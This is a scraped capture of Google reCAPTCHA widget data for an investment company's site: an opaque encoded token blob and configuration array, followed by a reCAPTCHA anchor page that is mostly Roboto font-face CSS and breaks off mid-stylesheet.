/[base64]/[base64]/Cu30PZRXDgETDhcOqasOQwqR0wqTDiMO1wqLDkcO8KXFbGWrDjVp+worCoS57BcOBIMOyw7PDo8Ohw6TDgcK9wolqc8OjwrPClcKqcMKHw4UucMK1w4vCq8OudsOICC3CikDDkcKrw5UdfFsoJMKyw5DCusKxwop/w4JQw5EKwr5UwpU2w74KWsK0UgUMwrPDgsKfwpHCvMKEP0Irw4jDh8Ozw5l/DBfDiMOaw6INQsK3Xj9+FMKHHAZgw799EMOYUXB0YsOewqtGOMOrQzHCnSg/w4Esw4LDmMO3w7XDnFDCmcKxZcOhwrrClsK1JzjDs8K/wqPCujfCtl0/w7XDixwJw7UVRDHCqsOEwp3CnVPCnjbDgsKQwppKw6Yzw6k8woE9woLDlRAlDcOtTsOgw7nCsAshw71ZwrUYLcO6w6vCi2/Cu8KNFsKnXsKwwrDDumzDhAlvwpPCnMO1w7kPwqBtw6jCtcOybwXDoBFQEUzCuh7CqDXCnzBjIRrClMK+JBF7wonCj27DqsONIMKiK2pdUcOqacK2w63CnF/Ci8K6FsORw7HCicKMw5JKCgjCscKPw5F6w5/Di8O/[base64]/SMOOwpZUd8Kgwp3CmXzDgnfCjsO4woxFJGwqw6ZbQcKRQUQpwoU6EcKrwo3CgmJcM8KCGsK/ecKjSsOJMTTDm2vDhcK2J8K8D0Jbw418OijDksKpwrAoY8K7McOlw7DDlQfCgz/[base64]/w603wrfDg8Ohw4VYwolFYABKwpkiKiDDrMKRwpEewrTDrx4Cw6k/CTsXbnjCnB17wr7DkcONcMKKHMK7SQjClMOmw7HDrsO9wqlawoodZ37CtTrDkiNSwojDl1V8KGTDqwdtSQVpw6PDu8KKw4Utw7rCisOqLMO+FsKtIMKKHnNWwoLDlALClArCpCnCrkXDusKFC8OkZ1tgKU5KL8O6w41Ow4x/f8KewoHDrUoFODwEw5fCmxMDUGzCviQjwqzDngJAKsOlNcKdwrjCmXxtwo9vw5fCusKGw5/CqAMJwpJlw5Jvwp7DiSNcw5crVgs+wo0YTsOhw6fDrWYzw6sKJsOBwr/ChcOtwpHCs1tySGE/[base64]/[base64]/wpvCjArCsMO2ZTzDrVIOTVPCucOCQMKMw4kdw7bDhMOaw6nCv8KMAsKDwrB4w6/[base64]/w5sJwrDDnw3CpFYvRHXCtsK7MVsxwo0owoEkcBLDrDjDiMKzw6YMw5nDhFg9w5UkwqxlNj3Cq8KXwoNCwqUgwo9yw7tOw5ZGwpsrdR0ZwqvCpSXDmcOSwpzDvGsWB8KOw7bDo8K1PXoXFj7CpsK5ZzXDkcOFc8O8woLCvRFfGcO/w6V6PsODwoRXFMKVVMKDRTwuwqDDn8Klw7HCjWIvwqJdwo7CkznDq8KPZENcw4RZw7hULzrDvMOPXhfCiDkqwoJYw5YzSMO3agVNw4rCicKcN8K9w61hw6l7ez9aVAzDgWM6GsOIbRvDssOpXMOAcmgwHcOkIMO/[base64]/CrMKZMsOpWsO3bDzDtQnCkcOAwojDhcK2FHULw5rDs8OdwqxAw7jCh8O8wqDDi8KCLnXDo0nCpk/DvV/CscKOAmvDnlsuW8O+w5wqbsOMSMOawo0Uw4/Dil3CiiU4w7XCpMKAw4USQ8KXOCtBFMOCAgPCnz3DmMOFUS8GZ8K1SCUlwrBMfmnCg1IQNn/CvsOQwrcyRX7CgFvChkzDr3I5w7Vdw6TDmsKBwrfCr8Kuw7rDplLCgcKnXE3Cp8OqOMOjwog6NsKRVcOww60CwrYmIzvDrxHCmwoofMKGNUfCgx7DiX8cURh0wr4zw7Jtw4Ahw5PDnjbDpsK1wr9QZMOSLh/Cuy0lw7zCk8OCWzgId8OyRMONGUnCqcKQKDMyw44+AcOfZ8K6HnlHFcO7w4jCiHdpwrdjworCh3/CmTPCtSIgSVvCicOrwp/Cg8K7ZhjCnsOaaSY5AloLw77CjsKOR8K0OxTClsOVHDFrcQggw4M1X8KOwrbCn8O8wphZWcKjJjELw4zCmhNYd8KGwqPCj04qYWl7w5PDpMOvLcOnw5LCmwhdNcOISl7Dgw/CoGYmw48xOcOad8Oaw4DChh/DrlY1EsOaw6pJVMO9w4DDkMOMwrx7AVUQwqjCgMOSYyhcTDnCgTgqQcOhQcKoCV1zw6TDnSXDl8KXdcOneMK/JsOxZMK1NcO1wptuwo8hAhnDkwgRPDrDiiPDuVIXwrUuUnM2UWIMPw/DrcKYasOoLMKnw7DDh3nCuxbDusOlwq3Dp3oXw77CncOjwpcwCsK8eMOBwrbCvi3Dsy/DmTNWPsKobQvDqBFwO8KXw7kAw5FLZ8K3e2sVw7zCohZYSQMbw5vDqMKZLjHCkMOhwoHDm8Oaw4sGBENrwqPCo8K8w71dIcKWw5DDqsKbJ8K+w5HDocKrw7PCvUUsNsK7wqVAw7RyOsKgwpvCt8KlLDDCs8OTTy/[base64]/DkRrDrcOrw4sPwp5nw4FzwoPDpXZiC8KPSmp2KsK/[base64]/Cn8KsK8KJacKhw6/[base64]/DrcOfPQDCncKdVk3CscOXGmHDgMK+eFjDtzHDsTzCiy3CjE/DnDciwpDCkcOxFsOiw7ZmwplTwqXCrMKTEUZWMDVGwp3DiMKgw6cDwobCm0/CkgIPOBTDmcKVXi/CpMOOGlvCqMOHZ0/Cgj/Cr8ObVn7CsRrCscKOwpxwa8O0AWh/wqlFwp/DnsK3w5B5WF9ywqXCvcKbM8OLw4nCisKtwrgkwoIzaEdPHFDCncKBdTfCnMObwpTCoDnCqkjCgcOxBsOaw4AFwo7DsnNmDwEGw6vCqwrDh8Kpw7vCoWQQwrwUw79CT8O/wq/DrsONU8K+wp14wqx6woMJYWwnGi/[base64]/QcKwIFh+woLCkMObwqbDgW4pcsOFw6LCmsK6w6AKw7ZKw69qwp7DkcOocMOxJsOlw4VGw50QB8KNAVACw67DqxUuw7bCiwg9wr7Cl1bCmnxIw4PCqcOxwoVMMiPDvMOAwo0/[base64]/woosDMOfwoBowqTDn23Dm2BDwqTCgsKww7jCoMO/[base64]/wpnDqU5UDHY8wpoTB8OcwrQoRsKjwpk5w5ImXMOgwrTDkFAgwrTCtkPChcOoeEfDocKidMOGZ8K/wqLDmsKGAj8LwpjDoiJsX8Kjw6AQZhnCkQkjw6dtJG5iw7nCm014wobDh8OofcKEwozCuzDDjVYiw6bDjg5uXRZbOX3DpDlbK8OQYUHDuMOPwpZKTBZwwpUhwo0PMHnCgcKLclNrOW43wovCmsOuPhHCtF/DlGYHbsOQCMOuwoEawqrDh8Otw6fCmMOzw70aJ8K6wo9XPMKvw6/[base64]/CjcO5OsKaScKCfGTCjsO7wpbDnMKANhbCrErDo2kvw6PCrcK7w5zCnMKawoNyRiTCjMKywrBQEsOCw73Ckg7DocO5wpHDkWNYcsO8wrYVHsKgwpLCkHpkGErDnUM/w7vDmMKqw5kAVhDCrwtkw5fCjWwLDBzDumtHTsOiwoFHDsOEcQh5w47CucO3wqTCmsO+w5jDoHLDt8KVwrbClnzDgsOYw63CjMKRwr9YGhfCn8KXw5fDp8OsDjISKkDDkcOrw5Q7bcOEIsOlw7plT8Knw4Buwp/[base64]/[base64]/BhvDncKjVsOqI8KcHn3Cm8OCwpLDpUA8dmfDrMK1WMOYwq8VGyvDpERmwr/DgDjCt0zCgsOtScOCamfDmiDCnxzDmsOiw5vCocOPwpjDuSY0woTDqcKiI8KAw613WMK2TMKMwr4GCMKDw7piacK0wq7CimwFeSjCp8O5NwVyw61OwoLClMK/IsKRwpVZw7fCicOdCGVZBsKZAcK7wqTCuUHClsKBw6TCusOSB8OYwp7DgsOtFDDCq8KbC8ODwpE1CA8MB8Oaw5ZcGcOGw5DCoDbCmcKbACDDi3fDhsK8NMKhwrzDjMKUw4wCw6VBw6wmw7Iswp/DmXFpw6rCgMO1aWUVw6Q0wphqw6Nvw5BHJ8KHwrvCswoBB8OLBsO3w47Dq8K3PhTDp3/Ct8ODXMKvYV3CpsOPwqbDq8OSaXjDqmYMwolsw4XCsgcPwqIMflzDpsKrJ8OEwp/Dlzopwr4SJSbDlxHCuw8ONsOVBSXDuD/Dp1jDkcK4U8KmfkbDisOqHCUIVsOTdEnCiMK7SMO+T8K+wqtdSD7DicKNG8OfEsOhwojDksKMwoTDhG7CmEMQL8OtYnvDv8KiwrUvwrPCrsKFwofCgA8ew55Hwo/CgH/DryN9CC9GN8OQw7vDlsOkWMK2ZMOzF8OtYj5YYhp0X8KWwqRlWnzDqsKgw7jChXs9w4zCkVlRd8KbSTDDkcKRw4zDvMK/CQJiTcKjcnjCl1Aew6rCpMKnMsO6w4PDqQfCmhLDhFXDjhzCk8OWw77DtsKow4hwwqjCjW3Ck8OnEQ5qwqI9wo7DuMOIwrjChsOBwqtlwpnDtsKCOkzCp2nCtFJ4GcOgfMOfSiZcGzDDuWchw6c5wqTDvHIvwpRsw55oI07DqcKVwqbChMOVRcO7ScOcKl/Dtw3DgknCosKtcHrCh8KBIDAawpDCumvClMKIwrjDgy3ClHgtwrdYb8OEaU84woQrNi/[base64]/CtMKaTkrDvzVcG8KZwrbCpnHDncKLw7RiRjPClcOzwojDlnoow6TDmnXDnsKiw7zCjybDonjDt8Kow7MuIMOiBcKLw4tBXHDCtBQwNcOLw60PworDiWTDpW7DocOJwr/DlkrCrcKWw53Dp8KSRk5+F8KlwrrCtMOpVkLDk3nCtcK5XnjCk8KRV8Oqwp/DgF7DkcOSw4DCmRRjwp9ZwqbCvsOiwqnDtlhVcWnDs0jDlcO1LMOOEVZIFA1pasKiwrEIwojChUdSwpRvwpJcFxB4w7gLBAvCh1HDmD9mwrt/w6fCo8OhWcK7ECI4wr3CrsKOPzh6woAmwq1xZRjDi8ODw5c2EcO3wqHDpGBBO8Onw6jDukdxwqp3T8OvT3LCkFzCnsOJw4IGw47DscK8wo/[base64]/CjsK4KiBNw6U5UGBUwqTCv8Olw67DsMOcahFdwr4gw6sOw4LCmXIKwoIHw6TCosOrSsO0w5nCpH/DhMKbGRdVYcKBw6fDmlg2WXzDqjvDtnhVwq3DpcKObyPDvBkQH8O3wqHCrX7DnMOZwpFQwq1LDm5zOlh+wpDCgcKVwpR8AWjDrSDCjcOow7DDgArCpsOQc33DqsKRFMOee8KdwoPDugHCkcKhwpzCqCTDtMKMw4/DmMOmwqkRw4twOcOoaBTDnMK+wpbDlj/CuMOlw6DCoQUcPcK8w7rDgznDs2XCt8K9A1XDhUrCnsOxZlnCgnwaAMKZwqzDrxsqVC/CoMKVw7Y0Y04uwqrDshrDhlIrUVBGw7nDtFpmGz1LNRfDoEdNw5/[base64]/[base64]/[base64]/CrVXChyNtJm3ChWd0CMOPw4HDl8Obwp/DusOxWMOzQSrDr8Ogw7svw7NNSsOXRcOBacKFwrdWAAhoMcKAQcOewrjCmm1DF3bDvMOmBjFGYsKCU8OzHw9nGMKFwq9Sw6ttMWrChk01wp7DvXB+QTZdwrbDp8O4wrEGLg3Dv8OiwqJiSSFaw40ww6dJNMKPTSTCssOHwqXCslo4FMO/[base64]/J2bDi8KqbcO7wqhJw5pXwoNCE8K8wqxAccO7cDRswrNIw7PDsj/Dmh8dLnzDjWbDsjBVw5URwrvCgUUVw6zDtcO/wogLMnPDnEbDvMOoE1nDlcOMwpYMdcOmwrDDhzIfwq4cwqXCp8Kbw48Mw6ZOPRPCugg5wolYwpLDi8OFKEjCqkorAWnCpMOdwpkDw5/CvjjDg8O0wqzCmsKUPgYwwqgcw4IMAMOsdcKXw5HChsOJwqLCrcOcw6JaWHrCmEERAkpMw6JSCsKbw7ltwo9MwpjDncKpbMOdDhPCmHjDoU3CosOuYRwTw57CrMOIVVrDm3gWwq7CksKkw4/[base64]/Dt8OkwpnChMOHwobCssKRbcONwrFLLMO+OhdBFBrCg8Oswoc6w503w7I2T8K+w5HDmgcYwogcSU0MwqhFwrFgOsKnX8Kdw5rCk8O7wq4Pw5LCj8KvwofDuMOeEWrCuAfCpRYhIGt0W0vDpsO4XMKyJcKmEsOJGcOUSsO/AcOiw5bDliEuU8KfaUNYw7nChgHDlsO7wrDCsB3DoxA7w6wzwo3DvmEnwoPCnMKXwpTDrn3DtWzDsDDCuhYHw5nCsGE9EsO0eB3DjsOGAsK1wrXCpS4OH8KIPljCuULCggwfw49Xwr/CpB/[base64]/w57DhMKbE8O/[base64]/ChwXCrABoQyU0AF3CvAvDmDHDhDpkM8OkwoRXw4vDr3LCisK7wrvDgMOwQFLCuMKlwpd2wq3Di8KFwpEPecK7XMOvwqzCncO8woxbw7k0CsKTwpvCucOyAsK3w7ESVMKcw4hzAxbCszPCrcOnTcOoZMO+wpbDiDglb8OxdcOzwpk9woNNwrASw5s9LcKfdG/Cn1pRw5kbAH0lIW/CscKxwp09esOHw5zDhcOTw69aQQhENMOgw6Rdw55eKTIKR0bCvMKHH1bCsMOqw4EnVR3DpsKOwoDCpUbDgB/[base64]/w7ccTBLDkGTDgiZaw5nCgcKvw6TCryInwrdQGRzDowTDjcK7XMOzwqzDnzzDosKwwpMpwrokwpVuCQ7CrkgNDcOWwpgJEk/DvsKdwqp9w7EkKsKGXMKYEBBiwrlXw4pvw6Iow69SwosZwpHDq8KWH8OVT8O6wr1iWMKrdMK6wrpnwq7CnMOQwoTDsGDDqMK6VQkbLcKJwpHDhcOEGsORwrfCszoWw6cSw4dOwoHCv0fDgcOQd8OcQMKkVcOhAcOLCcOWw7fColXDmMKqw4fCnGvCmkzDoR/CvQ/CvcOgwrhvMsOCOMKaBsKjw61mw5lvwrAmw6Bvw6EuwoUcBlBeJcKAwrgMwprCqFIrMhVew43Crlx+w7A/w5g4woPCucOywqvCjzRtw6U7BMKXYcO+U8O3PcKRUU7Dkjxtc10Pwo7CqcK0ccO+HFTDksO1VsOQw5RZwqHDs1/[base64]/dsK6HsO+VcOZw75rScOuwoRZw5J0w6NIXDDDgsOOcMO8U1LDoMKcw6HDhlp3wroxNkAMwq/ChB3CucKHw4wfwqVgLFfCisOZRcKtcRgrJ8OSw6jCijrDpg/[base64]/[base64]/DlMKZwqwAw5bDlhXDhn7Ch2LCpcOEaD8vN1UmBkUBbMKUw4BELlF9YsOmSMO4AsObw5kTZ0s2bB9rwpXCr8OPRxcWIivDlsOlw4xhwqvDgAwxw4clSE4/[base64]/Di8KJwoJ7fMOgf8K1wqNfBxFtV8KUwpoAw6AMGzULWQcHWsKlw7EAXy8AemnCvMO6BMOYwovDjmHDh8OiXyrCsk3ChSkIKMONw5gDw6jDv8KDwoNvw5Nww6soJkcTMmkoGEjClsKaXsKQRAsAEsOmwoEXR8OvwqV/[base64]/[base64]/ClsK4wph/wq5CwpA+wqlWwroYeWTDiB9CEifChsKQw4QsIsO0w74Iw7DCkAnCuC94w5DCmsO9wrUHwpUBBsOwwr0DKWNMUsOldELDswXCh8OAw4Fowp92w6jCi3zCgUg0fnJBA8Ofw4vCisOOwqhDRxlQw5UDFg/Dh2gGdn4XwpdJw4k9F8KZPcKKN1fCs8K4YMOYAsK1aGXDiUxnCiQTwqN4w7IzL3c/[base64]/R8KeLcOAW8KwNMOkwrzCtAHCvsOKXmQWwqZPDcOWCV0+H8KVA8Omw7PDq8KWw5XCmsOEK8K9QQ51w6bCi8Kvw5RMwp/Dm0LCocO6wpfCj2rCiBjDiH8rwrvCkxZtw5XChRbDmGRHw7nDunXDrMOFW0PCocKowrNVW8KfP1gZN8Kyw5dfw7LDqcKzwpvCjzQnX8O0w4rDicK9wrlgw74NbMK0b2XDsnXDnsKnwo3Cm8O+wqZXwr7DvFPCkT7ChMKKw5t+YFVgKFDDk2PDmxrCkcKlw5/DiMOPDsK9ZcOHwohUGsKNw5IYw5B/wpxowoBIHcOLw57ChjfCsMKHT0lEAMKXw5XCpzZpwr9+a8KDSA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeKEJQUAAAAAEXxFmG19a4OV8w1VgxMzfkdHBsf\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ajyadinvestment.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22SaCJURMDPlhCuVCle3+Fegl4zmMzbbfEw0g15gqFhoY\\u003d\x22,0,0,null,1,1768785846216,0,0,[71,194],null,[133,60,39],\x22RC-1WqzwgtcFnrwuQ\x22,null,null,null,null,null,\x220dAFcWeA6bjMrHeCaJbBQDbcCq6SWandT5VM1bOrsXPEcPFPHjNaid5T28XnZdfdLzaoB5z4Ur5cZ0jTmS10Ypzdn-x6T7VyeVfw\x22,1768868646430]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeKEJQUAAAAAEXxFmG19a4OV8w1VgxMzfkdHBsf&co=aHR0cHM6Ly9hanlhZGludmVzdG1lbnQuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=6uey4ufv479e
body_size: 50322
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, 